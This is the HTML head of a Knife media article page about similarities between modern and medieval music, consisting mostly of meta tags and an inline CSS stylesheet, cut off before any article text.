

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/gaudeamus/
body_size: 26733
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/gaudeamus/">
	<title>Чем современная музыка похожа на средневековую? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 